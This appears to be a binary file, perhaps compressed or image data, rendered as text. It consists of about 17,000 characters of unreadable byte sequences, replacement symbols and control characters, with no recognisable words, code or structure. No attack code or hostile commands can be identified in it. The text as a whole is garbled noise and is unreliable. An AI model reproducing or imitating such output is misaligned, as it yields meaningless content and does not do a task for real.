TF�p;�C	�ɋK1������ ���H
o��P�#<m�1k�A<�A\�\� ­��L�U@��7�<'T�t��ɠ�B������!^�B�k�wb�0d����|ۛ� �}k�~�Wy�,#�,�ZY��-�	,���:)��`���(ա3ED��
�x��J�g!�dV �"���s����vɹ�# �WD��q4�J$����v�8�@HT�O؃�,�@ؐOȴ��\�-Q�K�d�R��S�e�@�0������&��y���a�@�����Fh\��P���s܊6���`�l��̌ �L ��lk1�r�<p+�{�N@B"�@��s�(,� ��Ba7���]�BxB�d�{N���,H�(��d2[��أH��HNQ�5̽� >�@����э�8���"���8����3��I���>f9�܈`���jKV�KM��_Ȇ��D�,���#4�T�"�HD*�����WĿ��90��B��=@�D QL�����Rh��T�J��I��M0�Y��T��\��ˋ����&�^ʑWj�@_{�@���&p\���;G.���L�\���R��6Û1n�;8MU@��� "��G 2���/tSJ'����·D��d�z�S����dȑHN��7r��ԅ��~� �$�ΎP���3�P���������N}�k)�33.����ϑOd��FtD�
�1jl;o�V�OQ����>x����D�8���;:v�&؁C�x�J�X�H��?��������=H8���ك; �D�Z\��9%QD`���QUƵ�@�@z �d�'1z�h��96&)�	#&��L7�6:`�*u�l���������|�h�h�(�GG yl:�� ��B7ѣa7��:��>5Nʨ=ԃ�@e��`NM���	O	�!�=-+8��=�T��y�(ɇ�<�"�h�R��k�TA��_�������:#�G<#j!�h�c0��i��Yp�YxxȆ] D��r)K����%0�
����4���gU�D
	}Y$�y���V���/8�30���VW�Ѽ�A��DxWx������a{ �P+}�	z�CA[�&%XbzLg[�o����5�ˬ�)p��̍����؍�ɻ�p�{���+�M�G0�@pC��c�Gy�?u�������Ȱ�w�����;M�0l=�(TCEC��!� u �U�t��$I��_[i�^1-b8`9���0jF��8�e!��P�U` �z�Y؄����3� �+x� �wA�!�pЎP�j	M��X����ŏ����9=B�KÝ-H����;��%WLr
ҥ���Q�U�Օ�-R�n'�%��X ���+���D�
�s���Aά�:���%���U ��S��Uc��
N0�C��a�Wh�Bx䜌�Tȕ�Y�	���B/�d/,	L6����24�z�H��_�X(�IHE%�x�-���4�,:���f������7�>�z�F��l�e�UX8�J@G��֍�@�k�#�r�:�����"��1�/�"*H*�xb�C�p��
,cz�ѡ��d	���
}�0�|P�;qR�@�s6�mc*��u�)����X ��\ \^:�G��1�ٖ�+	�C�X��ehx�wz��Y��Sz�Ӻ9�9��i���x�=_/t_����e�"���\�|����WN�$�ߍ�Q(�"����F��l���˳�ˠJ�|@Q�OaH��Q��D(�J(�\؄3�����MpWؑM(Ku���%�!(���}i4V��f��?s��3�=����ڂ"�,ȝ/0��(K=lk����g�g�{M����g���{�>̠0�{��&�Nh[X�hh-y�/���芖�8����V^�֊@�c�����c9��4�
��+Ō��|�6eS�Y�@�'�q��ɨ��SH.	��9������%�Jj'徹H�bj��29�·���k�w�䈜]i�����j5�h^F��J ��볞뻮=Ѓj�g&6�'p�3p�ބ��8Wn�l�rP�k�H���"��@�����V�?R��$���V��وJ+⡺���g�5 4"�08�w&�Aل��{�qo�x9���P)��s�؇���8]��=�g�����0��+��a�g(X[G�^-�O���hz��n �c�>�(���
"�
?���@n?�u?�
�ct@�o�������}iw�B����	>�i�xv��,�7pP������m�+��>&�TsX�r��q'3/ۈ�R2��4��wQuMw�quQwQ�4q���z��j�3���/xB؄b�mp�Mp� _mou�Q<��ށ$��З#h�Cz�V)?�a�4m$��O0.wʥ�Eǽs)��)�����8��g�s��so`������/�B����+����E�H�HLt�c�t�����t��oct^�.^;�c���Y8��������
[	]t��������4v?u7���pvf�����o���M�!����F-}2ꋬ=o/	$zj'Z����4	�3�,������tM@0K9�%��o��=���ׯ�z���4����6 Hx�g�����lj��-��"pP�{����	����a�BU����E����/�@��)Ot>�VoŐt������7�Gp��y_����M�"5k֮aӦy�v���'R�hQbċ+J���#������g�$��#���ҥG�M��5,�Ǐ�(v�h�'П�b�B��(��t�2]��)ԧt�p�Zuʔ%Z�N�Q�k�@����F��I�=���۸r������Ɋ���������x�.\x�.Ã%"��q��y�#l��?h�)o|�x���4c��Rh�Ԫ{�j��5�֫g��+��ے)ֳ(Ϝ�u���g��p��$�&��צ��-��� ڳ'M�3g��f˖/�ӧQ/|��i���2q�D,��9C��_|��+����Sl}�m�C!���@�2Hԃ���0�BLE����8*���$����B�A�DEr���X���E�zG�DL�C�xH��nOB�#�P���)��C�\Ԏ=�`�=eJ��=UBt�pN��?8��?x���J-�"M�9���I,��gE��P�8�QFe�V MYj�?SYu�V@x�)`}%V�k�q֩j��[�u*o�&�*����Lzj�!O�K�f�e� Fb�[c�BSѲ�E+�c��,h�MͳA��/��V���vnl��v�<��ϻ�s�q�cQq-'�5�E78�$�J%�t�y_���'�+��yg�G�~X����X���=����`"�z�8H�L!��(�1،�CH�(�<�&zX�D"��Gj���lr��lB�-N�#�ɧ_�L\�D:')�l���Dnl��l��v�n����8�	(���2�x����n�Sd�t��Ix���?�4��4

^��t9H�p$�@uiQH%H��^DUUUp�U��z*j�V1������Q���*���O.A�N?��*'�r�T�db���Vl`�N�a�4��u��d�V{}d�"��.���Yf��{��-����������W4ϻ�d�t���"t$���10���gb�$,pPA��p�+p0b�`��v4!`N ��	L�A�%DV������1��b ��G1���z`�Md2Y�����#I{p�����a?Y�X6HEM$iU�`'2��p�O��(G0��N��`,#��H:��v��]��G;�yH�q�Dځ����Owz�19E�"����:���'�k�D:2��=�t��Cݥ�5X+[��V>啰xj	�[CSt�*F���� ���g\%�y��-��:Y�/I��G,�|����h�W%�@|����ǭm��V��E�T�?]�O��_�7Bҫ�a �DkC�H�w��A�+;b莾�$��E)�V���hH:��.ta_��8T3��g!�A�P����f	�EV@�	H��x�p�M���0�&��S$ ia��˒&" D�	F���0��JD�)�W%�U6^A@�C�">�
`���<\������\�9ҡu�C�d��_�8�������GH�9A}�$���N(�E	%��X��(��i^�)��B`��[�Ηdq],��U���Ŕ�mbQ�o����?,�9Rp��k
T���r��1��̵*㘋p+���g�Y�vR��pLb��>[�O(�L�<뉮��󑀬H_�:HFNğ�ȽvC��$#��ʂt�'@�H=UaV!��e�HLP�O]�RD	��I�G�	����*2a�a9��Q��`f1��&3�ʌC6�
:�1Q=_�����J�'eî�¢�:�H�S�� �L�P�S��	L �?t�����#E�W��C8� �D�y�zQd���a#{�ōd�9��.�ɞ��%]f5��XFo"�-��rڪ���SaJR2�T�V�~��I��~pcxa^&P=���� �/�N�"FZ�u�ۙlj$�y�v5��}7��=�=%sf�֕��\$#Ɂ��8�r�@h`��iaD�*��K�I��7v�.T���׆3�@J{؄#�p��p�B�j&cst��HA���b�(�D)���P��'�L">����s��X gа
�<�2a���M�����w&V��;i+��p�y����o�\�~r"���<���@R"!��aK[����x�IL���׽Q^���n���B�qyڲ��TKᎣ�We���K3������΃eS΢�6�Ú.�^b�yN�&Yť����,gq���Z��O�]��������U^��ïǞG]�
�����H��.2_�80��=3~��;�=��3�Yu"o�QU+*���7�B���;iG����D�! z��4���!����XA�i������A�t�}g��Dݲ@�`)J�"��ل�_���cO���L�YȓQ�V���L(�0$�2lE��M�<�ܳ��EL�:��E]^�H�R���qc��\�;9�q��1B �R���?<�DD�?ܒ�U�썝����]ڭ�E&p�[p��yD�iZ3!�/�oq�?����-�' �fK�}��ID���m�T�hH>W��!�p��O�����k`�x����F�<��8��sX��UD"R�1�B%��{�W���x�@��t[�lԑI�5��$��� �Є9B�5�(����Ԍ�Ģ�i�� ��_E�G���.���9�� AT�+l��+����܆@��	\��X�� lH��@�Q���<A����,��.(��9�W;p���9��^����$�Rҥ�D��]<�5)�I�P8��JZ+i�F� E�V��D�Y�ESpw� ���ڵ'(�����(b1O��!HĨ��V�#x�X�a`Oq�SV����t��7�^�	n�m�a=���]=�E�ܙ�U|)5\�5X�U&0�B �ǃHX�[4BQ�T�%Bф�ۺi�
E�[Ҁ$|Ǆ���u�t\��M
���,\��d�=�`#`.܆$\D����@�Ԑ<ջM��n$�MZZ�h�&�� ������I�E��=��I�P%&���M U%�\{��"e��]�:�>��Dԙ�}:�A�VO�O dΠZ\�E�EDAh��}TDL$4�Dp]Rh�F6��]��_4$=�)��D�����Yũ��`�'r��b,׭�aO���H�|6^Ne��a�X�<ѓR�F�p��;�o6��nn�U��V��w�@HȬۺ�f�<Qə��I�X�
�X�a��0��@ɀ�[|��V����������
0Q� kJ�-B���?�"
<�/��4��D<�?���M��!8�0�F8�e X���T����d#ȥ&7V����=`}-�<Z�ţD,��AR ��<�#�_g���	�Is>VH4]t2JBJã��u��+��vRDxbŦlJx�Cp�G�A^�+qG �R�VH2�_�IVJTao=�Y�j�Φ�/�6uS7mˁ��v���)��X��]�1h��RDQڏ�]�l���n�9��pp�;�c^UİQ��n&"E��?��DԐ7���N�1�J]_�A���eTy���?���`��e���Hc ��x�M�b�� ���Ŷ@�N�8�E�Ԇ�0�|�#|�$��f��E��?d� ���$���h}�i"䍗-�6 �SJ��U�: \�:D��	�?R*@.'�8�rrN�ŧ��BN��g�Iƪ������kM
�BSH�Q��M�:�³�CJ��D���Sᩬ��r��$��F��J�j�G��DO
e�e���j�]�N�;����?<�q�C�L�N�5$,$	�N����?���/G`�qj>�)Q�eܻ���#�	]Y������IbJ��-��Y߇8ca����,�H�N�  A���d���? x��,�)&�\�����1��ڨ�J�m9���nC8P=�����8���	�2�fN�5�c1�H]b�R��YPD磜���ELDV�U�pS來��jZN��J�o]a���0m���e|��Hk�*�u����!���Q����VG��;5Jn�!���Z�<�\=��]�:<%#Me a0pl���n.|�l�ة�������H�H6b��ab�yX�8A��*��DaAҘ&�^��P��D���[� �e��
͇\l4���y��\�X	�:�L���DX�����p�������f�E�4��,�˕�Z�цv�q��:�#WĚQ���m�]a� Ht�a1�HV	�DtJ�O��j]r]E����~����V|g ��׳Qڭ6�[�¥��H��-��-�°�W�|VU� )õHWry˴F+/tkC�`B,���G�
  \�E��Ɠ.��J��܆�*�E��2WD^m�ϱ�!��"�YD����������[b��o�$���e-��h
���b%�^R�,o/��XfaF�
X�ŚȖF��� ����h��ȑ�����~���#8A���ELZFr-��D4��A�ZR�~YƐ�w8�mC8��;�W/�!����. e _mT&��$�E .IX���%�*�9�A[gᶤ:k��IE;o�V�'�J\T>�s��?ۂ4��HH����AGO���UD������(�F��V.���/p�|���.�R��-4��Ԅ��S��tc�n<���-�8,�}S�?�E`�}PD6������ŀN���������%A��ԁa�V�P/���&���D \�p%��e2�K���}���S9�\M�lA��/$\f�j�%2V�[/����j�q�| &`B)�2̣���Ժ�M�#g��{]#u�>�E?hDa���`؎��]��2�k��㳱��m���gU��G*a�E\��D��᪝��c�K}���s:D�t!&��6a7;)W�q�D{7� �h��d@�@X4,��4����CS׳�F�ŷK#��#u�ET�N�G�b�D,�D��?����&a�O�$�́��RkcV���)���H)��4�T�>�iN����Z����tȕ���W�_%ߔ����Q&!k���\��5$ ��o��,������_n�]A8��&�c���S���ߴ��\q��$�Cc���s)MDdIVj��H�֚�pG���0p�9T\�B/��E|�����-qwH�)�BH����0ռ}����a���G��'��>(�|�����@�Y���ЁZ�����z�Ժ���P�.O���C"v�?�b�2�N� �b�
����Sr�m/�$����&�%���f�fH,�������������X������
���L�l��0Ͳ��g��Y"�ѲY��,����W��? B�s8��y�CU����.E��͙��y�'��F �sV�r�Y��'Q˃*l�mC��DD�Y�<ӁB�VUB��Ϭ��E��f��RH�{.�0=@p��Q�G�2
���B@� F����.1��Yǎ�@"�MbI�'Q��8ڷoҤu��%�'p֠Ҥ�5k��#3HU�F�D�q��^OmŒ:���.�V�f՚e���ș��u�A,�?p� �;i�Z�=[ ��2b@�!�$
�(G�p���C�Ҟ!:�*B�F��B���oGb��r6��pb�/C���ol�U�x�BF�{!��1D�p!��!��!(X6A��F�q�&O���/��]3��C���`����=�@�,\���֦����8s�$�*y�O�v��GA��%�g�	)��%�"�0�3�	&[@���GU2I�j���ڈ�1F5dl�:ڰ�(��"
Q%�����DMRQ!o|1Ł8I1�(b1��D˓r�#�� e�B��X))��,	Mh��h$�l	d	.PqF�a���t�"�N,�ҧ*� ����A�$��Q+]���*��Ҫ�y��r�1'T����kN"�-�$�մ�I�� �:��Za�\%Za��P6�� j�c��+"'q��� �V߾9��ZAY� �!X�T�'�f����6\(����k�y�:.���'�������4�|����N����4k��A"#�`",�9�=�@�Rr�/�t��U��IG���3��H"uh���(t�$�,��o4��?1D�1EWl��&klC�d��K��B�;��E�X"�Rl��t�I:2���Wd�l,5iF/����8��L5{�Mn g�J⭁�X`�d
�N��
A�i�B�@�)oԣ͗������ҫ2�*��%ry�O!��U�ڂ.�d��$��*�$%"M��J>��pm�X�z���1���$����� �a���W����o!
�׿vCA�|�!��~�{�KX�!F���>��M� �<��d/%�����E�w%lEp�x�0|g��0�\$c��O\P����ee2���Vf�v��	��aC�LB�������D�0��<�4��m!�Q�0R]�
S��EldNH%DR��ذ���-�l�`D���-2"[*��*�h�A���F7i�o~K	��R��'� ���N��Q�A�j�%B�hE+��($
�@�����Ln�)!ʔUDw���@AJ<ժۑc��]��ªq ����cng;�#��d���� 2�ꍸ����A` ���0i�K��U���v%�[�jDXs-�D6(؍wʥ�t��y�r���	D`�X�����~�&��y0��o<�1�I�PA��a�h#+�ee�B�D����Bl���AjhB�K~�aQT�RBr�ɨn����I�� DP����h�Zt��Ζ�b�����C��%/A�n1�-���dMr����9}C��	�������A㚰@������ �܀���Q�9�M
����(Q����S��FDbi�O�
v��'1��"���qŜd1��oޕ�"��Ãe�<ТY�̰pE��!0��������	l��N����C�!����S�����\w�eW���x ���J`���ރ	X,c�U�Y�a QɌS$��ђ�~գ4��mR�HD�0)~�R����P�i����q�Fw��|�R�`FD�@��I^<jSGLb�J�J��DL&έ�#]��W�:'[�&��	��. ��o BQ�#^�^��L �$]�dD:�I�R�R�-�JX�yЬ$e��%B��`vg���H�ݿ����eLZ���m���Q&��+�X�aX��	Lc����n6��j��3zF�c\3J�O� K�@��,8h��=��]�%�= _���ŀ�<: ���1�+L�܃#ԫ���7"rY��J��w@�@���c��pAl��WO
4�c�� �A�
�&���\�M�>r7p�y���m�Z&0���r���0��6b�T�FMe��H���-��j�8ב4I\"�i���p���U��
ad�	h]�����"����&o\�,�n+�-�2ճtH[�����CʞU��2fU�'Hd;��63��,/%��V(c�8l�?fLߜ�*���U[�������42KrZ��/~#�oD�\��zv�'$ʀ��NWx��@!�wl��a��u^����j���i�.��:��%?���:`������/����o�H��.w,��E��7����:�I�kB����}E�uX�0���$�|i7bj�������G�"���Ը�9���7��㬍��O~R�*܀�XqU!D�`	�hT�#���<+���Tr�L(@$�uL����2$"���@��\��;�E�Z-��b��	d@2�	�t`^&���Z��,M1�0�%|xc�C�/:����� ƺ��~pm> A
��)�� �4HC��"JP"� �����`c<d�a�#%T�U�⃞�d\f��bgJ� Q�jH�L~aDR*�����i��nJ�����`z����DR**�DL�JN���/"B�l� "��+�"��	v`>�0�A�-�T�b�"��᪊ �sr���Mb�%�a8�n't1�
E����`P������lX�$H$��,R�o˨b+T�hFL@���!v����M��@���.��b�"�)~���H
�� "ZΠ CbY�0%b0Xv+2, " "��gLK8h8���މZX	4Af�r�����`4�K�\h�	Y��0%�P�� c�>r!�0%�?dƾ\&e�$��T�ھ�B�0��p��hH��&S���!�%�J�`k̭���R�f ������$B��@G*q
�@4@$�B�-��-sM�R1�����HMd�s����@u��`:� ��,��Ƞ+�
���@�/�^.3�)�P�>�R4E"x�d@��+X��ʌM����$(2�L��v#\�e�R�1v�2��8�����	��E8�
�0��pS%�!��"��Z��z���a �>��0� 	r��
f^�ǘ��$� >��
"Ы�䣽�$<�RS"�+?�Lf�mA��.�@�M��D��F*�F��0�pO���*{/�|Jt�J��2�*�"�F�Q8 "�\4�2.e.�����H���D/a1"�!��H�G0�� �t�� ,��,($�(��q
l3���"�o�D�tL���fư$D%b�M�a��0"��2"Z����h�M(Zj�`&���8$-O#����$B:OBU!�3T�<Ɲ�LbΆ��@�l������`�Х� j^$�c]�b<&/�+"����Z�>�u�����N�M"��;�G%"A��B�&)AB�pB�&d�j�o��G��|�C��+�-\���HJZ�j�\�]ݕ-�rF�V �����
Y�G�Ap�A�*�q�	�@�!2A�T �"$�$�Ā�(�a$.�L"4iL>4�!t��p.%�!�6*΁�:�5S"!"_�3&��	�.a��UQBy�c�p�}؀ ��G8��/F�3����.YfP�N�P�ix��!@�k{ff93u�NC��l�@�`�V<5�t�� 	���"�3�E� ײgΚк��%o�c�cvUL���Ly��<H"�u��դD�@��Y=�A�u&^/J�Z��bo��Uޤ/��D�uu����\��B�`	B�]m�]��-�UFi�F],F����j_�2�h�O���j��
��!zɮP�",Qb�`b�w�J36/��FbLk�0E%dfT�b�R���v$��!MQ��!0�����H�d�xZ�@+a^`� �
��O�K�L�XP+a�������Q�$��21�L�v$��l�@��&�.��k������"=�`���H�<J���V}mU$Jq]',b�$�f����"Y'7� �(&sC��`�� ��ڠ��M[��G�j߈jJXw\��ua7���	$�Eo��Y4^w7#���h��Mf�x1wD�A2�b�q�9�A�7	1�42����'8(�8aO46K5���tPٓ���Ƣؘ"�M5�(v���1/���[�YT�3��j1M�������j;����8U�������=����/vEp+|�I���`��� & "&`T���y��}d���E���/t��[�3 rb��
����c�͡8�U"� �T6�4�@��$�xr���%"ێr�����\UD�ɘt�r�rJ�dEĆ\I��jq�8�a,�����_T�X.;�wA33�#�N��l	耮� �呫�X!a'�09����99��H2a��#H/�S�)�Մ�%ơ-�U.�%b��o�M���^��/Z Q���	u�T��X������8�<-a2�`xc7Nk��KR�$�������a㜦�>@������ ��m��bX�7Y�eBC`D�oKb��K����	vͼ:f>aW��-ng�dB�zR�А�aHg���u�$2s�wܞ��L!��G̸GԀ� Ԧm�d\��$�?��`7 j�Eq�#�tw�#B���� ~�&��$�v�%ڀ��Oy��I}b%3�7��b��gL".%E"~a�%*̚4����1���@\�g`a��$��w���S/��T@X+>�4���H�+0��0�眶����O"!��$��9��|. ����Y�9"&���6Jx��N�Ү�w�zDR7%b�3"rv���J�:%��]f�BLڡD�J��M��к�hNj&�,��!�	,�U�yD����֍""�S�ä�����A]*�@�!¦�[�u�o�� �"Pq��o�e���Z�J�(*�(����H-�".�
(Bá�(
0�E��$B/%nM<s#��|H%̡e���C��,"\�of��SbW~����A�ӌ)0P��`�KՊ`i�`��X$�	�]L"���9�3� U�|z� E@���/A��\�� ". ��K�h����/���)[\��U{���`�j�d�AZ�M½�s?!�S����T���ˆ*$%4����-�� 4�*��P"D}�Vd�N�$.��a�����;��[%��|����Z����"� ؉��+'Q�0��1����5��o�2��WGQ��R���J�X7?�X}.%֝%�h|2J��G�90{P ���r������]V`�ĥ mZ�%0{k7���|(>|4����@���Ŝ
X#�ť��	ș�Q>Q���#��KCl�(��p�c2>BF�!�mR-f�$X��%"e�^�̎4�%2�� �װߤI�e+�*N��Ӧ�(K*.�����=z�U&F���d���8r�SZ��A���2�	"4�	4�Сz���!�ь+�dlc���ȦZ]���Rt�H��Q�X�7Ȭ��f
�7����JM��s��S�W͚�|��u��˔�SŒ6ZU��r*F���c�*�,��y9�3�q����}��Rk�8.+5i�?0X3ʐ��?�W�`��G�۸w�@���M�A��':�����
1\�F�{������>�>'��\*p�/�"v�G!"�
�k��O-�PA =�\��|�
�`�v��=̷�m�ᴃC�@�u-G:T��W\�g챇#���J2ᄳ8�]�͎G�3�<���:�KI��O�K���J��-�D�A�$��H�<�DE��0��R5��f (�MF���d����-�Д�M�`�O>�@�G��SO<I�RRJ-E�SnXy�bV5��Q\�Xc�S � ��Z7����r�K{��_�e��weDX�8�إ�R�/�<d�	�LfGq��i���jG���jԺ�(����(a�J��Qq*7�?�Y7�?�z�[�A�!�l�+`��õ�
��w�}��v�
�eʰz��V�'
���q����)��3F�I���I$�B
CH8�Z\璿;�C�B�Hq��P���Ċ,~��LbJ.�,�V=^���әK�0�ޜ-5�O�^3�g�SVy�4I�e,�p��H��!�Dd�y&I%���tpQ�#��͒�^7YG�p�Vp�@APAbqD�@���C���N�9��ROD�'��+���:�p�nFc�PV"�t�T���
�N��׫dܕF\�k_��5�Isi��FVY�ʞGuF׾s6Q_�9���?�H��?{����Ki��y�0�f��(�Ko�ˑR���D�k���@��@~���R ����h�?,�`l��р.�1
|�c����*���X��@�$�@�������/���U�!]9!b�2�",l!EKČr�e4mZ��8��=��CHT��f�1����(Z[]׼F'=)lw2��4��	Y[�H7�EaT%�cI2§/M��P��5�|�Nð)�v8��	P���^��h�TM`����)���+�)1���D%u��7^	�XfdbX��1�P�S K�p�5��x!��G�p�yU0���+�0���22�KM2�cq�"�1#X<82R�������6�
D�fa�KvЃH�&;��#�|�x�����P��x�h����'?�x&���4�Ё9��}B��,S
Ѐ~2����,M.Q�S��d'�@F��jAW`��� 1(����~h����H�Z�\��H"&
X�BY�s	��y�q��#S�G��x5��q�9����V:�5k���b%�� \R�*��<�~<
����ѩ"���W���ੑ��d �T���q�\�4	��u�
}a�iӰS�f��J+_�ض.#�XB�n�[�V��@�~��`�BTj8&_�����*V{I.�p�o��X��,e*c�/�%ERG:�r�sI�9�6r�	yf�}FȈ���ɠ�:c��R4:���,�QW�:�G󃱊%x�)��*��l��(����CK0�A�R �#��x��K�b�v���&��x 	Z���`C
	�B-j�(!(A	E`j�2�Ԛ�h�D�ьZъe���i�K�����Ir�\�*׷f��Y�-.�W�*D^z���֦>��O4��@���b�aFG>��P��m;�K>�٥̀0���dh+7���ִ��4 ��Х��x-+e+[t�C�P��
ԄB���d �p�B����1���*/V��d���ib�J�x3V����
i4���xˋ�֜9�B�bg���%/�v@�c6���8�Q6@����&��sp����6�`�ۢ���f�:f`?� .����aū���qЀO@��
���}���A��	4#h��#�{����(F�Ъ���$r`�{�/��$!{)^�2\��1�Of>s����6��t��F��=9�w�B����k~&^m�>1�XX��b��@w@8�^�Pi��m#�h�0���;z9�Jl3Bj��"K( ��@�x���g��ֹN.s��LgV�
ǣ�٤l����`:��4�1	�.k�Ts����X`�=�Ѕ�-��?�p�,<l �@/�@����4P��8P�&���<h}�6����9X��]�6#=
�R�|c(8�T|�F���h�?.�B*h����(����q8�����"_2�!�UHxp���	� 6��qNKQN��ejF<f>W_&tb�WhvW}�WncZK�7yH����g}f'UBh����_�|S��v�5�Wi%ф��
Qw���i��� Kad��BP  7`i�yãy̳�qbpy��L��7t�V�J�QY�Pi��,W�;'�f�,��z�A���p^� Oi@{K�{��=�HP3�+ ���wP����0
��� B�`"`R��}!V}b�$�����(eo*�93R� Xq~�R �8p2/�b��p4������
wqf �9P"w{H�B P�"�^��>E�r�P#�pe�!V1^;�B"�m8%88�tYW*�Fׂk��v�&�"IxH�f:��M�XoE��H/�YK�h���7m�<G1xo�vM�G�0ocg_�${����Y�:�F�7�W����	!����
�@�q�X1��fL�����x���
n�$H��e��z.�X���	� (�{A&"/�
�{1R ��D��̱|���� h�n�D@a�vR!6p����$���ٗ}��cC�S	��	@ ɘ�R�R	GS*&	��.�6�3Vq��H!d�q4�d�4�O����Cpr.W�rh
��ɰV�=2�@He��W����K1�-�5	Y'�@W�a�&8Wldfh�%��� ��e78g��	'��uo���eY#I�%����S@��v�3���G��6_2iO�w)�w;������7\�y�[7��S��@`��L�)\ �Q�x��gW�H��f�Vjxl�9�?2N�#5Q�G�>����-v��p)��
莸!*pzIŷ����0
�����l������W��m:p� ���@���	R/@_�70�(Kq~P  +�� 	G�I`������'C2���)d���YH�h��X�F D	��.�B .�WU��D��4ɠ=C�U�	�0$��X1�J2�Aw�XA��$v�F+Gs���|���thRKQu�J]W'ِk#��A��Y�G	
5x�t~�G�f�U`�w��$������{1K�������Bʢ��0:���Wvjgl�;ڕ���1b�f^G��� � #i�>�`{�ur#��t	3"7RN ,@ʱ	�p����&� �h/W�C�����蘎���$�V�:!p��O�Cb� ���O[ �g�ip � p=�8�c����0.����B)D���	�,��,����BD#R��d��^*�d�9#� L����`�ԂEj�5��s#���V�Y�ÚHr2',���s0q6������"�'v3�Ԋ���u��� ]GtUl�XQ��sy�h���2w�k��~8ii�w��u���)���lR&�5lt�ΐ	x�LO�)+�*t`	|R7�;�ihAv���]�y����c>fY�j)�X yq_�BD��
�W _�q����9p/
U>���)l �b/P��hJ��K��2<��A�W�aS�Ip|�.��o�`�9��J�c{A02� ͈ � )��)���XC4���Z�~��@!r�%���p����<�?���.O �`�d{`�4r��!^䤫a��`NȆ5�YFG�5�����鹭DGY�c��M�;��|r8��yMB��kWT�ʛxg�ʎ�hRt`j@P�<�h�������0i�Yi�:	�4��e�ߐ	�{s�[`��t���LF�<Xa��Fk!ٜ�|1iq�˓��tz�ѫ�aCJ�MSN�ѹ�E���i����Fp�GF�.������<F� ¦�����
���g/{���������Gp]�P�������o=�e�!�_K����@(Ќ�g Q��4X��ר�c&S ��Pb,�h9��I�X����ԧ6SF�N�_�Dx�D��s��A*�ܩ"��Y�������&�sh$%�ѐ1G�����ʁ��4q8��]��аm��\rG��&mP2��xs�a[M����`	�L[Q��l���l���?�7u@�u'0S`	�� *�����f���li��̒��$9���,9����ܷ�����7'�3`���!�ŗe�	� ��^���p���ѡ�PV+�LK��~��u�����Q�!��7Aq�C#�X ck�I|A�(`p�� :��Y�mK�+c.$`�f �kf�Ɗi���8AT}�!�a�S�"�8	����Z$!�V��EѫɖzCnȊ�p}�uWL�$a�F���3��vH�I� �k�U�D
� v���x�GqwH��+ˤB��9j�hF�7�}�͓f�KaP�wS�¼ڽ�&�PuPi����QP��μە���+���\Zji���5����8G� V��$3G�i9{)�{73rG���>�������>{�0
�P���l�W��W{��� �.1�u�zbԞۇQ�AT�q1'e�`ąJ�
� 4� � �P���8� �5e�-�"�R�jf `��K�"�w��;sO!.ZMU_`4Xe�ɂ#ˍs�Fg�����7'�q�n=�yȨ��p��#�{�ؽ@���	^B�yY[�H�0��P�����v�'�38�t^J��Q��1���  % �A[�-�;pJ�CT��ۓ�C Z��P�pE`��
���\�-O°���v��{O�����ܨaP���`��v���91�0r��k����s;�>�)n���!�M������ ����P �����
p�0M�.T� �$�1_)ӵ��´_ @��p@�� �o{�<=�#����v�F�p@%�E0UX�F�3D�Cu(r϶�Mv4���0e�v���F�|�dt�I��#X� A�	4�P �oߤIfˢEg'Z�ŉS&� b�($H�mI��4t���"��c�G91�ٓ���} J�Q,�D2���ӧB��WBj����D��W:O��%{��6�^�e��4�q����D�'j Y��̢LnV����.Q�.���1�U�@�"F�̙5oάƳ�5`�b���iԀ�
M�Z�9�Baǖ����u��a�n�?r��+�	ў3��`1���?!;z�E!4�
�$��@gi�w�v���V9|������}�j�ͧO�������?A �M�B��@�4P����*PxAD8�@2� �
(h �(��"`�
���Zt����
E$�De�!	hq�b�B�$���K�0C�+\(J�+�x�!z�!�+e�At�A�+�8�8���LJ��e�Ig���Y�6���G��Z�M���Qg�yV3�7�2��:�!�"����l�H#g���$�t2�$UT�d����� �����2��'V��(���'��Ԙ��5~[�Lv�J�;D�㋲�� -C�R�%n�E�7Rj��j3����h��L h@��9,
�"s̊*�X-��.����>�LX:B+-5�t���:�G�܂�U�k��ǚk����O�;c�����J�P�N*&��B��ۄ�Y�ᇟb�(��bh��vދ�W��"(�������?��� ���k���h��b �T�C�2�`?	@, ��Npq�dL"q�dv�Ⴘ>@�
�/��-���X��
0�0B�d����r:0�+s�D�F�e*nOs�J��h�W�v҉�-�Є]4��Z�Q��Y�#�&�hK=�t�MCB�SUz�(���	U[lWwVy����aK��9�*@
�V����@���6�-���fY�����g�di�����X",	�U�1S�����pAd�.�.���� {�_���k<�9��c�XK��PÄ���qδ,H�T�R	c���`��c��D(f�}�Cyp� F!�Ph#=�������\�����"(.!�����଄�P�p$HA��~2 ���D'�@|� x�E�@��V6�AGI���2!Ivx�?�P738�yc��7!h�b�P�&)&�4gJa��`�D|����2�A�I��X�9H��H6���:��� ��G��a:ա�!a��\��X�"v�]G����e�S�E~1p�x��E�N���$O+ʛJQ�=�H��k�0�V����O
�����+m����>��~�(�j� H�@�����2�BݐF,���P�
�1W�aw�^�� h�|�$5�.�D����3�j�e�Ѕi��Ƥ2�	�J
�"�)�����>F����8	��A����{��m�,� Q��3�	@("ʢ�B �4*H�cPF�F .�b�H� �1k'2��	�i���&*�1�X@g�6�i�H�0$Y@JB�	;���h�XLKq��Ą�0�aq�H�,�Ѧp�f5��9α����6��e�d�N��E�1B�L�u���4��JŢS�"�6��)o~��(�EP�+��S��j۫��mf�]�f �=�� ���?��ϭt%�d�!~�P�6K�E�!�GQWT/7����)i��0-��b3O�ȋ�-u��6�0E5r�6pZ'��=JO���m��H�� �p;����T�`
p D(H�������G1�p7!���Z�V�[�"�}� "��<���c5��C@C�3�5 I%��?:�3��H��]����GHFi�"�a6IrG=B�!{Z�9Ru#	P[I0�@F��l�t��`�q)e��[P�r��5��X�6�ȓ��a���E�T?��CMw��]]v��]i���/��{Td���,`aN<����|���W����i̲_o,�*�Y|���.�(_q)��>g�#�#���p�JkZ7��H�i�B(kp�i8���W��
�o�?cr�,1e�%\��D�����6^9�`�QW<��6���$�p��j4�� /(���1R\y���>�\x�G(� \a�r�gkf���`�P@�p��vE��:_�3_��@ů
XM�5�F
T Cn_4�I� ���qA@
(mi���:r,)�
�E-4QZ-(�x� ��(a4���"'<Gc`�}r�<	P�B�h�5bK��c�B!�,����0��W&����F]v���w%7�o��Nܪ/wSu���$����VX�$w2�W�i�=c�?
��J�N>N|-V��P��G�(П�0 �   C�B�Kh��X�Ԩ�\��H�����S�xa1�0����{9�[�|9F�1sxs�͹>��4!��
�;�X�\�� :�
